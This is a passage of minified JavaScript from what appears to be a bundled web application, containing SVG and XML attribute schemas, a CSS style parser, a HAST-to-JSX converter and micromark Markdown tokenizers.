,snapshotTime:null,specularConstant:Ly,specularExponent:Ly,spreadMethod:null,spacing:null,startOffset:null,stdDeviation:null,stemh:null,stemv:null,stitchTiles:null,stopColor:null,stopOpacity:null,strikethroughPosition:Ly,strikethroughThickness:Ly,string:null,stroke:null,strokeDashArray:zy,strokeDashOffset:null,strokeLineCap:null,strokeLineJoin:null,strokeMiterLimit:Ly,strokeOpacity:Ly,strokeWidth:null,style:null,surfaceScale:Ly,syncBehavior:null,syncBehaviorDefault:null,syncMaster:null,syncTolerance:null,syncToleranceDefault:null,systemLanguage:zy,tabIndex:Ly,tableValues:null,target:null,targetX:Ly,targetY:Ly,textAnchor:null,textDecoration:null,textRendering:null,textLength:null,timelineBegin:null,title:null,transformBehavior:null,type:null,typeOf:zy,to:null,transform:null,transformOrigin:null,u1:null,u2:null,underlinePosition:Ly,underlineThickness:Ly,unicode:null,unicodeBidi:null,unicodeRange:null,unitsPerEm:Ly,values:null,vAlphabetic:Ly,vMathematical:Ly,vectorEffect:null,vHanging:Ly,vIdeographic:Ly,version:null,vertAdvY:Ly,vertOriginX:Ly,vertOriginY:Ly,viewBox:null,viewTarget:null,visibility:null,width:null,widths:null,wordSpacing:null,writingMode:null,x:null,x1:null,x2:null,xChannelSelector:null,xHeight:Ly,y:null,y1:null,y2:null,yChannelSelector:null,z:null,zoomAndPan:null},space:'svg',transform:qy}),Yy=Vy({properties:{xLinkActuate:null,xLinkArcRole:null,xLinkHref:null,xLinkRole:null,xLinkShow:null,xLinkTitle:null,xLinkType:null},space:'xlink',transform:(e,t)=>'xlink:'+t.slice(5).toLowerCase()}),Xy=Vy({attributes:{xmlnsxlink:'xmlns:xlink'},properties:{xmlnsXLink:null,xmlns:null},space:'xmlns',transform:Ky}),Zy=Vy({properties:{xmlBase:null,xmlLang:null,xmlSpace:null},space:'xml',transform:(e,t)=>'xml:'+t.slice(3).toLowerCase()}),Jy={classId:'classID',dataType:'datatype',itemId:'itemID',strokeDashArray:'strokeDasharray',strokeDashOffset:'strokeDashoffset',strokeLineCap:'strokeLinecap',strokeLineJoin:'strokeLinejoin',strokeMiterLimit:'strokeMiterlimit',typeOf:'typeof',xLinkActuate:'xlinkActuate',xLinkArcRole:'xlinkArcrole',xLinkHref:'xlinkHref',xLinkRole:'xlinkRole',xLinkShow:'xlinkShow',xLinkTitle:'xlinkTitle',xLinkType:'xlinkType',xmlnsXLink:'xmlnsXlink'},ev=/[A-Z]/g,tv=/-[a-z]/g,nv=/^data[-\w.:]+$/i;function rv(e){return'-'+e.toLowerCase()}function ov(e){return e.charAt(1).toUpperCase()}const av=Ny([Wy,Gy,Yy,Xy,Zy],'html'),iv=Ny([Wy,Qy,Yy,Xy,Zy],'svg');var lv={},sv=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,cv=/\n/g,uv=/^\s*/,dv=/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/,fv=/^:\s*/,pv=/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};])+)/,hv=/^[;\s]*/,mv=/^\s+|\s+$/g,gv='';function yv(e){return e?e.replace(mv,gv):gv}var vv=n&&n.__importDefault||(e=>e&&e.__esModule?e:{default:e});Object.defineProperty(lv,'__esModule',{value:!0}),lv.default=function(e,t){var n=null;if(!e||'string'!=typeof e)return n;var r=(0,bv.default)(e),o='function'==typeof t;return r.forEach(e=>{if('declaration'===e.type){var r=e.property,a=e.value;o?t(r,a,e):a&&((n=n||{})[r]=a)}}),n};var bv=vv(function(e,t){if('string'!=typeof e)throw new TypeError('First argument must be a string');if(!e)return[];t=t||{};var n=1,r=1;function o(e){var t=e.match(cv);t&&(n+=t.length);var o=e.lastIndexOf('\n');r=~o?e.length-o:r+e.length}function a(){var e={line:n,column:r};return t=>(t.position=new i(e),c(),t)}function i(e){this.start=e,this.end={line:n,column:r},this.source=t.source}function l(o){var a=new Error(t.source+':'+n+':'+r+': '+o);if(a.reason=o,a.filename=t.source,a.line=n,a.column=r,a.source=e,!t.silent)throw a}function s(t){var n=t.exec(e);if(n){var r=n[0];return o(r),e=e.slice(r.length),n}}function c(){s(uv)}function u(e){var t;for(e=e||[];t=d();)!1!==t&&e.push(t);return e}function d(){var t=a();if('/'==e.charAt(0)&&'*'==e.charAt(1)){for(var n=2;gv!=e.charAt(n)&&('*'!=e.charAt(n)||'/'!=e.charAt(n+1));)++n;if(n+=2,gv===e.charAt(n-1))return l('End of comment missing');var i=e.slice(2,n-2);return r+=2,o(i),e=e.slice(n),r+=2,t({type:'comment',comment:i})}}function f(){var e=a(),t=s(dv);if(t){if(d(),!s(fv))return l('property missing \':\'');var n=s(pv),r=e({type:'declaration',property:yv(t[0].replace(sv,gv)),value:n?yv(n[0].replace(sv,gv)):gv});return s(hv),r}}return i.prototype.content=e,c(),function(){var e,t=[];for(u(t);e=f();)!1!==e&&(t.push(e),u(t));return t}()});var xv={};Object.defineProperty(xv,'__esModule',{value:!0}),xv.camelCase=void 0;var wv=/^--[a-zA-Z0-9_-]+$/,kv=/-([a-z])/g,Sv=/^[^-]+$/,Cv=/^-(webkit|moz|ms|o|khtml)-/,Ev=/^-(ms)-/,Tv=(e,t)=>t.toUpperCase(),_v=(e,t)=>''.concat(t,'-');xv.camelCase=(e,t)=>(void 0===t&&(t={}),(e=>!e||Sv.test(e)||wv.test(e))(e)?e:(e=e.toLowerCase(),(e=t.reactCompat?e.replace(Ev,_v):e.replace(Cv,_v)).replace(kv,Tv)));var Nv=(n&&n.__importDefault||(e=>e&&e.__esModule?e:{default:e}))(lv),Iv=xv;function Rv(e,t){var n={};return e&&'string'==typeof e?((0,Nv.default)(e,(e,r)=>{e&&r&&(n[(0,Iv.camelCase)(e,t)]=r)}),n):n}Rv.default=Rv;var Ov=r(Rv);const Mv=Av('end'),Pv=Av('start');function Av(e){return function(t){const n=t&&t.position&&t.position[e]||{};if('number'==typeof n.line&&n.line>0&&'number'==typeof n.column&&n.column>0)return{line:n.line,column:n.column,offset:'number'==typeof n.offset&&n.offset>-1?n.offset:void 0}}}function Lv(e){return e&&'object'==typeof e?'position'in e||'type'in e?Dv(e.position):'start'in e||'end'in e?Dv(e):'line'in e||'column'in e?jv(e):'':''}function jv(e){return zv(e&&e.line)+':'+zv(e&&e.column)}function Dv(e){return jv(e&&e.start)+'-'+jv(e&&e.end)}function zv(e){return e&&'number'==typeof e?e:1}class Fv extends Error{constructor(e,t,n){super(),'string'==typeof t&&(n=t,t=void 0);let r='',o={},a=!1;if(t&&(o='line'in t&&'column'in t||'start'in t&&'end'in t?{place:t}:'type'in t?{ancestors:[t],place:t.position}:{...t}),'string'==typeof e?r=e:!o.cause&&e&&(a=!0,r=e.message,o.cause=e),!o.ruleId&&!o.source&&'string'==typeof n){const e=n.indexOf(':');-1===e?o.ruleId=n:(o.source=n.slice(0,e),o.ruleId=n.slice(e+1))}if(!o.place&&o.ancestors&&o.ancestors){const e=o.ancestors[o.ancestors.length-1];e&&(o.place=e.position)}const i=o.place&&'start'in o.place?o.place.start:o.place;this.ancestors=o.ancestors||void 0,this.cause=o.cause||void 0,this.column=i?i.column:void 0,this.fatal=void 0,this.file,this.message=r,this.line=i?i.line:void 0,this.name=Lv(o.place)||'1:1',this.place=o.place||void 0,this.reason=this.message,this.ruleId=o.ruleId||void 0,this.source=o.source||void 0,this.stack=a&&o.cause&&'string'==typeof o.cause.stack?o.cause.stack:'',this.actual,this.expected,this.note,this.url}}Fv.prototype.file='',Fv.prototype.name='',Fv.prototype.reason='',Fv.prototype.message='',Fv.prototype.stack='',Fv.prototype.column=void 0,Fv.prototype.line=void 0,Fv.prototype.ancestors=void 0,Fv.prototype.cause=void 0,Fv.prototype.fatal=void 0,Fv.prototype.place=void 0,Fv.prototype.ruleId=void 0,Fv.prototype.source=void 0;const Bv={}.hasOwnProperty,Uv=new Map,Hv=/[A-Z]/g,$v=new Set(['table','tbody','thead','tfoot','tr']),Vv=new Set(['td','th']),Wv='https://github.com/syntax-tree/hast-util-to-jsx-runtime';function qv(e,t){if(!t||void 0===t.Fragment)throw new TypeError('Expected `Fragment` in options');const n=t.filePath||void 0;let r;if(t.development){if('function'!=typeof t.jsxDEV)throw new TypeError('Expected `jsxDEV` in options when `development: true`');r=function(e,t){return n;function n(n,r,o,a){const i=Array.isArray(o.children),l=Pv(n);return t(r,o,a,i,{columnNumber:l?l.column-1:void 0,fileName:e,lineNumber:l?l.line:void 0},void 0)}}(n,t.jsxDEV)}else{if('function'!=typeof t.jsx)throw new TypeError('Expected `jsx` in production options');if('function'!=typeof t.jsxs)throw new TypeError('Expected `jsxs` in production options');r=function(e,t,n){return r;function r(e,r,o,a){const i=Array.isArray(o.children)?n:t;return a?i(r,o,a):i(r,o)}}(0,t.jsx,t.jsxs)}const o={Fragment:t.Fragment,ancestors:[],components:t.components||{},create:r,elementAttributeNameCase:t.elementAttributeNameCase||'react',evaluater:t.createEvaluater?t.createEvaluater():void 0,filePath:n,ignoreInvalidStyle:t.ignoreInvalidStyle||!1,passKeys:!1!==t.passKeys,passNode:t.passNode||!1,schema:'svg'===t.space?iv:av,stylePropertyNameCase:t.stylePropertyNameCase||'dom',tableCellAlignToStyle:!1!==t.tableCellAlignToStyle},a=Kv(o,e,void 0);return a&&'string'!=typeof a?a:o.create(e,o.Fragment,{children:a||void 0},void 0)}function Kv(e,t,n){return'element'===t.type?function(e,t,n){const r=e.schema;let o=r;'svg'===t.tagName.toLowerCase()&&'html'===r.space&&(o=iv,e.schema=o);e.ancestors.push(t);const a=Zv(e,t.tagName,!1),i=function(e,t){const n={};let r,o;for(o in t.properties)if('children'!==o&&Bv.call(t.properties,o)){const a=Xv(e,o,t.properties[o]);if(a){const[o,i]=a;e.tableCellAlignToStyle&&'align'===o&&'string'==typeof i&&Vv.has(t.tagName)?r=i:n[o]=i}}if(r){(n.style||(n.style={}))['css'===e.stylePropertyNameCase?'text-align':'textAlign']=r}return n}(e,t);let l=Yv(e,t);$v.has(t.tagName)&&(l=l.filter(e=>{return'string'!=typeof e||!('object'==typeof(t=e)?'text'===t.type&&Ty(t.value):Ty(t));var t}));return Gv(e,i,a,t),Qv(i,l),e.ancestors.pop(),e.schema=r,e.create(t,a,i,n)}(e,t,n):'mdxFlowExpression'===t.type||'mdxTextExpression'===t.type?function(e,t){if(t.data&&t.data.estree&&e.evaluater){const n=t.data.estree.body[0];return n.type,e.evaluater.evaluateExpression(n.expression)}Jv(e,t.position)}(e,t):'mdxJsxFlowElement'===t.type||'mdxJsxTextElement'===t.type?function(e,t,n){const r=e.schema;let o=r;'svg'===t.name&&'html'===r.space&&(o=iv,e.schema=o);e.ancestors.push(t);const a=null===t.name?e.Fragment:Zv(e,t.name,!0),i=function(e,t){const n={};for(const r of t.attributes)if('mdxJsxExpressionAttribute'===r.type)if(r.data&&r.data.estree&&e.evaluater){const t=r.data.estree.body[0];by(t.type);const o=t.expression;by(o.type);const a=o.properties[0];by(a.type),Object.assign(n,e.evaluater.evaluateExpression(a.argument))}else Jv(e,t.position);else{const o=r.name;let a;if(r.value&&'object'==typeof r.value)if(r.value.data&&r.value.data.estree&&e.evaluater){const t=r.value.data.estree.body[0];by(t.type),a=e.evaluater.evaluateExpression(t.expression)}else Jv(e,t.position);else a=null===r.value||r.value;n[o]=a}return n}(e,t),l=Yv(e,t);return Gv(e,i,a,t),Qv(i,l),e.ancestors.pop(),e.schema=r,e.create(t,a,i,n)}(e,t,n):'mdxjsEsm'===t.type?function(e,t){if(t.data&&t.data.estree&&e.evaluater)return e.evaluater.evaluateProgram(t.data.estree);Jv(e,t.position)}(e,t):'root'===t.type?function(e,t,n){const r={};return Qv(r,Yv(e,t)),e.create(t,e.Fragment,r,n)}(e,t,n):'text'===t.type?function(e,t){return t.value}(0,t):void 0}function Gv(e,t,n,r){'string'!=typeof n&&n!==e.Fragment&&e.passNode&&(t.node=r)}function Qv(e,t){if(t.length>0){const n=t.length>1?t:t[0];n&&(e.children=n)}}function Yv(e,t){const n=[];let r=-1;const o=e.passKeys?new Map:Uv;for(;++r<t.children.length;){const a=t.children[r];let i;if(e.passKeys){const e='element'===a.type?a.tagName:'mdxJsxFlowElement'===a.type||'mdxJsxTextElement'===a.type?a.name:void 0;if(e){const t=o.get(e)||0;i=e+'-'+t,o.set(e,t+1)}}const l=Kv(e,a,i);void 0!==l&&n.push(l)}return n}function Xv(e,t,n){const r=function(e,t){const n=Iy(t);let r=t,o=Ry;if(n in e.normal)return e.property[e.normal[n]];if(n.length>4&&'data'===n.slice(0,4)&&nv.test(t)){if('-'===t.charAt(4)){const e=t.slice(5).replace(tv,ov);r='data'+e.charAt(0).toUpperCase()+e.slice(1)}else{const e=t.slice(4);if(!tv.test(e)){let n=e.replace(ev,rv);'-'!==n.charAt(0)&&(n='-'+n),t='data'+n}}o=Hy}return new o(r,t)}(e.schema,t);if(!(null==n||'number'==typeof n&&Number.isNaN(n))){if(Array.isArray(n)&&(n=r.commaSeparated?function(e){const t={};return(''===e[e.length-1]?[...e,'']:e).join((t.padRight?' ':'')+','+(!1===t.padLeft?'':' ')).trim()}(n):n.join(' ').trim()),'style'===r.property){let t='object'==typeof n?n:function(e,t){try{return Ov(t,{reactCompat:!0})}catch(t){if(e.ignoreInvalidStyle)return{};const n=t,r=new Fv('Cannot parse `style` attribute',{ancestors:e.ancestors,cause:n,ruleId:'style',source:'hast-util-to-jsx-runtime'});throw r.file=e.filePath||void 0,r.url=Wv+'#cannot-parse-style-attribute',r}}(e,String(n));return'css'===e.stylePropertyNameCase&&(t=function(e){const t={};let n;for(n in e)Bv.call(e,n)&&(t[eb(n)]=e[n]);return t}(t)),['style',t]}return['react'===e.elementAttributeNameCase&&r.space?Jy[r.property]||r.property:r.attribute,n]}}function Zv(e,t,n){let r;if(n)if(t.includes('.')){const e=t.split('.');let n,o=-1;for(;++o<e.length;){const t=Cy(e[o])?{type:'Identifier',name:e[o]}:{type:'Literal',value:e[o]};n=n?{type:'MemberExpression',object:n,property:t,computed:Boolean(o&&'Literal'===t.type),optional:!1}:t}r=n}else r=Cy(t)&&!/^[a-z]/.test(t)?{type:'Identifier',name:t}:{type:'Literal',value:t};else r={type:'Literal',value:t};if('Literal'===r.type){const t=r.value;return Bv.call(e.components,t)?e.components[t]:t}if(e.evaluater)return e.evaluater.evaluateExpression(r);Jv(e)}function Jv(e,t){const n=new Fv('Cannot handle MDX estrees without `createEvaluater`',{ancestors:e.ancestors,place:t,ruleId:'mdx-estree',source:'hast-util-to-jsx-runtime'});throw n.file=e.filePath||void 0,n.url=Wv+'#cannot-handle-mdx-estrees-without-createevaluater',n}function eb(e){let t=e.replace(Hv,tb);return'ms-'===t.slice(0,3)&&(t='-'+t),t}function tb(e){return'-'+e.toLowerCase()}const nb={action:['form'],cite:['blockquote','del','ins','q'],data:['object'],formAction:['button','input'],href:['a','area','base','link'],icon:['menuitem'],itemId:null,manifest:['html'],ping:['a','area'],poster:['video'],src:['audio','embed','iframe','img','input','script','source','track','video']},rb={};function ob(e,t){return ab(e,'boolean'!=typeof rb.includeImageAlt||rb.includeImageAlt,'boolean'!=typeof rb.includeHtml||rb.includeHtml)}function ab(e,t,n){if(function(e){return Boolean(e&&'object'==typeof e)}(e)){if('value'in e)return'html'!==e.type||n?e.value:'';if(t&&'alt'in e&&e.alt)return e.alt;if('children'in e)return ib(e.children,t,n)}return Array.isArray(e)?ib(e,t,n):''}function ib(e,t,n){const r=[];let o=-1;for(;++o<e.length;)r[o]=ab(e[o],t,n);return r.join('')}const lb=document.createElement('i');function sb(e){const t='&'+e+';';lb.innerHTML=t;const n=lb.textContent;return(59!==n.charCodeAt(n.length-1)||'semi'===e)&&(n!==t&&n)}function cb(e,t,n,r){const o=e.length;let a,i=0;if(t=t<0?-t>o?0:o+t:t>o?o:t,n=n>0?n:0,r.length<1e4)a=Array.from(r),a.unshift(t,n),e.splice(...a);else for(n&&e.splice(t,n);i<r.length;)a=r.slice(i,i+1e4),a.unshift(t,0),e.splice(...a),i+=1e4,t+=1e4}function ub(e,t){return e.length>0?(cb(e,e.length,0,t),e):t}const db={}.hasOwnProperty;function fb(e){const t={};let n=-1;for(;++n<e.length;)pb(t,e[n]);return t}function pb(e,t){let n;for(n in t){const r=(db.call(e,n)?e[n]:void 0)||(e[n]={}),o=t[n];let a;if(o)for(a in o){db.call(r,a)||(r[a]=[]);const e=o[a];hb(r[a],Array.isArray(e)?e:e?[e]:[])}}}function hb(e,t){let n=-1;const r=[];for(;++n<t.length;)('after'===t[n].add?e:r).push(t[n]);cb(e,0,0,r)}function mb(e,t){const n=Number.parseInt(e,t);return n<9||11===n||n>13&&n<32||n>126&&n<160||n>55295&&n<57344||n>64975&&n<65008||!(65535&~n)||65534==(65535&n)||n>1114111?'�':String.fromCodePoint(n)}function gb(e){return e.replace(/[\t\n\r ]+/g,' ').replace(/^ | $/g,'').toLowerCase().toUpperCase()}const yb=Ib(/[A-Za-z]/),vb=Ib(/[\dA-Za-z]/),bb=Ib(/[#-'*+\--9=?A-Z^-~]/);function xb(e){return null!==e&&(e<32||127===e)}const wb=Ib(/\d/),kb=Ib(/[\dA-Fa-f]/),Sb=Ib(/[!-/:-@[-`{-~]/);function Cb(e){return null!==e&&e<-2}function Eb(e){return null!==e&&(e<0||32===e)}function Tb(e){return-2===e||-1===e||32===e}const _b=Ib(/\p{P}|\p{S}/u),Nb=Ib(/\s/);function Ib(e){return function(t){return null!==t&&t>-1&&e.test(String.fromCharCode(t))}}function Rb(e){const t=[];let n=-1,r=0,o=0;for(;++n<e.length;){const a=e.charCodeAt(n);let i='';if(37===a&&vb(e.charCodeAt(n+1))&&vb(e.charCodeAt(n+2)))o=2;else if(a<128)/[!#$&-;=?-Z_a-z~]/.test(String.fromCharCode(a))||(i=String.fromCharCode(a));else if(a>55295&&a<57344){const t=e.charCodeAt(n+1);a<56320&&t>56319&&t<57344?(i=String.fromCharCode(a,t),o=1):i='�'}else i=String.fromCharCode(a);i&&(t.push(e.slice(r,n),encodeURIComponent(i)),r=n+o+1,i=''),o&&(n+=o,o=0)}return t.join('')+e.slice(r)}function Ob(e,t,n,r){const o=r?r-1:Number.POSITIVE_INFINITY;let a=0;return function(r){if(Tb(r))return e.enter(n),i(r);return t(r)};function i(r){return Tb(r)&&a++<o?(e.consume(r),i):(e.exit(n),t(r))}}const Mb={tokenize:function(e){const t=e.attempt(this.parser.constructs.contentInitial,function(n){if(null===n)return void e.consume(n);return e.enter('lineEnding'),e.consume(n),e.exit('lineEnding'),Ob(e,t,'linePrefix')},function(t){return e.enter('paragraph'),r(t)});let n;return t;function r(t){const r=e.enter('chunkText',{contentType:'text',previous:n});return n&&(n.next=r),n=r,o(t)}function o(t){return null===t?(e.exit('chunkText'),e.exit('paragraph'),void e.consume(t)):Cb(t)?(e.consume(t),e.exit('chunkText'),r):(e.consume(t),o)}}};const Pb={tokenize:function(e){const t=this,n=[];let r,o,a,i=0;return l;function l(r){if(i<n.length){const o=n[i];return t.containerState=o[1],e.attempt(o[0].continuation,s,c)(r)}return c(r)}function s(e){if(i++,t.containerState._closeFlow){t.containerState._closeFlow=void 0,r&&v();const n=t.events.length;let o,a=n;for(;a--;)if('exit'===t.events[a][0]&&'chunkFlow'===t.events[a][1].type){o=t.events[a][1].end;break}y(i);let l=n;for(;l<t.events.length;)t.events[l][1].end=Object.assign({},o),l++;return cb(t.events,a+1,0,t.events.slice(n)),t.events.length=l,c(e)}return l(e)}function c(o){if(i===n.length){if(!r)return f(o);if(r.currentConstruct&&r.currentConstruct.concrete)return h(o);t.interrupt=Boolean(r.currentConstruct&&!r._gfmTableDynamicInterruptHack)}return t.containerState={},e.check(Ab,u,d)(o)}function u(e){return r&&v(),y(i),f(e)}function d(e){return t.parser.lazy[t.now().line]=i!==n.length,a=t.now().offset,h(e)}function f(n){return t.containerState={},e.attempt(Ab,p,h)(n)}function p(e){return i++,n.push([t.currentConstruct,t.containerState]),f(e)}function h(n){return null===n?(r&&v(),y(0),void e.consume(n)):(r=r||t.parser.flow(t.now()),e.enter('chunkFlow',{contentType:'flow',previous:o,_tokenizer:r}),m(n))}function m(n){return null===n?(g(e.exit('chunkFlow'),!0),y(0),void e.consume(n)):Cb(n)?(e.consume(n),g(e.exit('chunkFlow')),i=0,t.interrupt=void 0,l):(e.consume(n),m)}function g(e,n){const l=t.sliceStream(e);if(n&&l.push(null),e.previous=o,o&&(o.next=e),o=e,r.defineSkip(e.start),r.write(l),t.parser.lazy[e.start.line]){let e=r.events.length;for(;e--;)if(r.events[e][1].start.offset<a&&(!r.events[e][1].end||r.events[e][1].end.offset>a))return;const n=t.events.length;let o,l,s=n;for(;s--;)if('exit'===t.events[s][0]&&'chunkFlow'===t.events[s][1].type){if(o){l=t.events[s][1].end;break}o=!0}for(y(i),e=n;e<t.events.length;)t.events[e][1].end=Object.assign({},l),e++;cb(t.events,s+1,0,t.events.slice(n)),t.events.length=e}}function y(r){let o=n.length;for(;o-- >r;){const r=n[o];t.containerState=r[1],r[0].exit.call(t,e)}n.length=r}function v(){r.write([null]),o=void 0,r=void 0,t.containerState._closeFlow=void 0}}},Ab={tokenize:function(e,t,n){return Ob(e,e.attempt(this.parser.constructs.document,t,n),'linePrefix',this.parser.constructs.disable.null.includes('codeIndented')?void 0:4)}};function Lb(e){return null===e||Eb(e)||Nb(e)?1:_b(e)?2:void 0}function jb(e,t,n){const r=[];let o=-1;for(;++o<e.length;){const a=e[o].resolveAll;a&&!r.includes(a)&&(t=a(t,n),r.push(a))}return t}const Db={name:'attention',tokenize:function(e,t){const n=this.parser.constructs.attentionMarkers.null,r=this.previous,o=Lb(r);let a;return function(t){return a=t,e.enter('attentionSequence'),i(t)};function i(l){if(l===a)return e.consume(l),i;const s=e.exit('attentionSequence'),c=Lb(l),u=!c||2===c&&o||n.includes(l),d=!o||2===o&&c||n.includes(r);return s._open=Boolean(42===a?u:u&&(o||!d)),s._close=Boolean(42===a?d:d&&(c||!u)),t(l)}},resolveAll:function(e,t){let n,r,o,a,i,l,s,c,u=-1;for(;++u<e.length;)if('enter'===e[u][0]&&'attentionSequence'===e[u][1].type&&e[u][1]._close)for(n=u;n--;)if('exit'===e[n][0]&&'attentionSequence'===e[n][1].type&&e[n][1]._open&&t.sliceSerialize(e[n][1]).charCodeAt(0)===t.sliceSerialize(e[u][1]).charCodeAt(0)){if((e[n][1]._close||e[u][1]._open)&&(e[u][1].end.offset-e[u][1].start.offset)%3&&!((e[n][1].end.offset-e[n][1].start.offset+e[u][1].end.offset-e[u][1].start.offset)%3))continue;l=e[n][1].end.offset-e[n][1].start.offset>1&&e[u][1].end.offset-e[u][1].start.offset>1?2:1;const d=Object.assign({},e[n][1].end),f=Object.assign({},e[u][1].start);zb(d,-l),zb(f,l),a={type:l>1?'strongSequence':'emphasisSequence',start:d,end:Object.assign({},e[n][1].end)},i={type:l>1?'strongSequence':'emphasisSequence',start:Object.assign({},e[u][1].start),end:f},o={type:l>1?'strongText':'emphasisText',start:Object.assign({},e[n][1].end),end:Object.assign({},e[u][1].start)},r={type:l>1?'strong':'emphasis',start:Object.assign({},a.start),end:Object.assign({},i.end)},e[n][1].end=Object.assign({},a.start),e[u][1].start=Object.assign({},i.end),s=[],e[n][1].end.offset-e[n][1].start.offset&&(s=ub(s,[['enter',e[n][1],t],['exit',e[n][1],t]])),s=ub(s,[['enter',r,t],['enter',a,t],['exit',a,t],['enter',o,t]]),s=ub(s,jb(t.parser.constructs.insideSpan.null,e.slice(n+1,u),t)),s=ub(s,[['exit',o,t],['enter',i,t],['exit',i,t],['exit',r,t]]),e[u][1].end.offset-e[u][1].start.offset?(c=2,s=ub(s,[['enter',e[u][1],t],['exit',e[u][1],t]])):c=0,cb(e,n-1,u-n+3,s),u=n+s.length-c-2;break}u=-1;for(;++u<e.length;)'attentionSequence'===e[u][1].type&&(e[u][1].type='data');return e}};function zb(e,t){e.column+=t,e.offset+=t,e._bufferIndex+=t}const Fb={name:'autolink',tokenize:function(e,t,n){let r=0;return function(t){return e.enter('autolink'),e.enter('autolinkMarker'),e.consume(t),e.exit('autolinkMarker'),e.enter('autolinkProtocol'),o};function o(t){return yb(t)?(e.consume(t),a):64===t?n(t):s(t)}function a(e){return 43===e||45===e||46===e||vb(e)?(r=1,i(e)):s(e)}function i(t){return 58===t?(e.consume(t),r=0,l):(43===t||45===t||46===t||vb(t))&&r++<32?(e.consume(t),i):(r=0,s(t))}function l(r){return 62===r?(e.exit('autolinkProtocol'),e.enter('autolinkMarker'),e.consume(r),e.exit('autolinkMarker'),e.exit('autolink'),t):null===r||32===r||60===r||xb(r)?n(r):(e.consume(r),l)}function s(t){return 64===t?(e.consume(t),c):bb(t)?(e.consume(t),s):n(t)}function c(e){return vb(e)?u(e):n(e)}function u(n){return 46===n?(e.consume(n),r=0,c):62===n?(e.exit('autolinkProtocol').type='autolinkEmail',e.enter('autolinkMarker'),e.consume(n),e.exit('autolinkMarker'),e.exit('autolink'),t):d(n)}function d(t){if((45===t||vb(t))&&r++<63){const n=45===t?d:u;return e.consume(t),n}return n(t)}}};const Bb={tokenize:function(e,t,n){return function(t){return Tb(t)?Ob(e,r,'linePrefix')(t):r(t)};function r(e){return null===e||Cb(e)?t(e):n(e)}},partial:!0};const Ub={name:'blockQuote',tokenize:function(e,t,n){const r=this;return function(t){if(62===t){const n=r.containerState;return n.open||(e.enter('blockQuote',{_container:!0}),n.open=!0),e.enter('blockQuotePrefix'),e.enter('blockQuoteMarker'),e.consume(t),e.exit('blockQuoteMarker'),o}return n(t)};function o(n){return Tb(n)?(e.enter('blockQuotePrefixWhitespace'),e.consume(n),e.exit('blockQuotePrefixWhitespace'),e.exit('blockQuotePrefix'),t):(e.exit('blockQuotePrefix'),t(n))}},continuation:{tokenize:function(e,t,n){const r=this;return function(t){if(Tb(t))return Ob(e,o,'linePrefix',r.parser.constructs.disable.null.includes('codeIndented')?void 0:4)(t);return o(t)};function o(r){return e.attempt(Ub,t,n)(r)}}},exit:function(e){e.exit('blockQuote')}};const Hb={name:'characterEscape',tokenize:function(e,t,n){return function(t){return e.enter('characterEscape'),e.enter('escapeMarker'),e.consume(t),e.exit('escapeMarker'),r};function r(r){return Sb(r)?(e.enter('characterEscapeValue'),e.consume(r),e.exit('characterEscapeValue'),e.exit('characterEscape'),t):n(r)}}};const $b={name:'characterReference',tokenize:function(e,t,n){const r=this;let o,a,i=0;return function(t){return e.enter('characterReference'),e.enter('characterReferenceMarker'),e.consume(t),e.exit('characterReferenceMarker'),l};function l(t){return 35===t?(e.enter('characterReferenceMarkerNumeric'),e.consume(t),e.exit('characterReferenceMarkerNumeric'),s):(e.enter('characterReferenceValue'),o=31,a=vb,c(t))}function s(t){return 88===t||120===t?(e.enter('characterReferenceMarkerHexadecimal'),e.consume(t),e.exit('characterReferenceMarkerHexadecimal'),e.enter('characterReferenceValue'),o=6,a=kb,c):(e.enter('characterReferenceValue'),o=7,a=wb,c(t))}function c(l){if(59===l&&i){const o=e.exit('characterReferenceValue');return a!==vb||sb(r.sliceSerialize(o))?(e.enter('characterReferenceMarker'),e.consume(l),e.exit('characterReferenceMarker'),e.exit('characterReference'),t):n(l)}return a(l)&&i++<o?(e.consume(l),c):n(l)}}};const Vb={tokenize:function(e,t,n){const r=this;return function(t){if(null===t)return n(t);return e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),o};function o(e){return r.parser.lazy[r.now().line]?n(e):t(e)}},partial:!0},Wb={name:'codeFenced',tokenize:function(e,t,n){const r=this,o={tokenize:function(e,t,n){let o=0;return i;function i(t){return e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),s}function s(t){return e.enter('codeFencedFence'),Tb(t)?Ob(e,c,'linePrefix',r.parser.constructs.disable.null.includes('codeIndented')?void 0:4)(t):c(t)}function c(t){return t===a?(e.enter('codeFencedFenceSequence'),u(t)):n(t)}function u(t){return t===a?(o++,e.consume(t),u):o>=l?(e.exit('codeFencedFenceSequence'),Tb(t)?Ob(e,d,'whitespace')(t):d(t)):n(t)}function d(r){return null===r||Cb(r)?(e.exit('codeFencedFence'),t(r)):n(r)}},partial:!0};let a,i=0,l=0;return function(t){return function(t){const n=r.events[r.events.length-1];return i=n&&'linePrefix'===n[1].type?n[2].sliceSerialize(n[1],!0).length:0,a=t,e.enter('codeFenced'),e.enter('codeFencedFence'),e.enter('codeFencedFenceSequence'),s(t)}(t)};function s(t){return t===a?(l++,e.consume(t),s):l<3?n(t):(e.exit('codeFencedFenceSequence'),Tb(t)?Ob(e,c,'whitespace')(t):c(t))}function c(n){return null===n||Cb(n)?(e.exit('codeFencedFence'),r.interrupt?t(n):e.check(Vb,p,v)(n)):(e.enter('codeFencedFenceInfo'),e.enter('chunkString',{contentType:'string'}),u(n))}function u(t){return null===t||Cb(t)?(e.exit('chunkString'),e.exit('codeFencedFenceInfo'),c(t)):Tb(t)?(e.exit('chunkString'),e.exit('codeFencedFenceInfo'),Ob(e,d,'whitespace')(t)):96===t&&t===a?n(t):(e.consume(t),u)}function d(t){return null===t||Cb(t)?c(t):(e.enter('codeFencedFenceMeta'),e.enter('chunkString',{contentType:'string'}),f(t))}function f(t){return null===t||Cb(t)?(e.exit('chunkString'),e.exit('codeFencedFenceMeta'),c(t)):96===t&&t===a?n(t):(e.consume(t),f)}function p(t){return e.attempt(o,v,h)(t)}function h(t){return e.enter('lineEnding'),e.consume(t),e.exit('lineEnding'),m}function m(t){return i>0&&Tb(t)?Ob(e,g,'linePrefix',i+1)(t):g(t)}function g(t){return null===t||Cb(t)?e.check(Vb,p,v)(t):(e.enter('codeFlowValue'),y(t))}function y(t){return null===t||Cb(t)?(e.exit('codeFlowValue'),g(t)):(e.consume(t),y)}function v(n){return 